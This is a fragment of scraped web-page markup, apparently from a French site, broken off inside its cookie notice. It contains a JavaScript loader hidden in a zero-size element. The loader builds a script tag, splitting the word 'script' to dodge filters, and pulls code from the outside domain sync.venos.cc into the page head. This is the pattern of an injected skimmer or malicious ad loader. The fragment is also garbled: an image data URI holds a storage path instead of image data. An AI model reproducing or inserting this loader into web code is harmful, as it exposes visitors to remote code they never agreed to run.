
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />
Nous utilisons des cookies pour optimiser notre site web et n